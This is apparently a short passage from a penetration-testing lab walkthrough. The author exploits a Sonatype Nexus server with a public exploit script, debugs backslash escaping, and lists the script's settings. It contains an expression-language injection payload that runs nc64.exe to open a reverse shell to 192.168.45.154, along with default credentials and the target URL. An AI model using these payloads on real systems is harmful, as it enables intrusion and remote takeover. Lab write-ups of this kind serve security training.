 We get an error.
┌──(kali㉿kali)-[~/offsec-labs/TEMP-publish]
└─$ python3 49385.py
Logging in
Logged in successfully
Error executing command, the following was returned by Nexus
[{"id":"FIELD memberNames","message":"Member repository does not exist: A${''.getClass().forName('java.lang.Runtime').
getMethods()[6].invoke(null).exec('.\nc64.exe 192.168.45.154 135 -e cmd.exe')}\""}]
It looks like it is nested in a lot of functions. Let’s try to escape them. Two
backslashes also fails but four succeeds.
URL='http://192.168.164.61:8081'
CMD='.\\\\nc64.exe 192.168.45.154 135 -e cmd.exe'
USERNAME='nexus'
PASSWORD='nexus'